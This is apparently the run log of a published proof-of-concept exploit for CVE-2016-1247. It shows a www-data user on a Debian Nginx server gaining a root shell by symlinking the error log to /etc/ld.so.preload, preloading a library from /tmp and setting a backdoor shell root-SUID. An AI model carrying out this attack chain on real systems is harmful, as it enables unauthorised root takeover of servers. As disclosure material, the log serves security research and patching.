 Nginx (Debian-based distros) - Root Privilege Escalation PoC Exploit (CVE-2016-1247)
nginxed-root.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 926536 Jun  1 03:30 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Jun  1 03:30 /var/log/nginx/error.log -> /etc/ld.so.preloa
[+] Waiting for Nginx service to be restarted (-USR1) by logrotate called from cron.daily at
[+] Nginx restarted. The /etc/ld.so.preload file got created with web server privileges:
-rw-r--r-- 1 www-data root 19 Jun  1 03:31 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 926536 Jun  1 03:30 /tmp/nginxrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 926536 Jun  1 03:30 /tmp/nginxrootsh
The server is (N)jinxed ! ;) Got root via Nginx!
[+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh-4.1# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
nginxrootsh-4.1#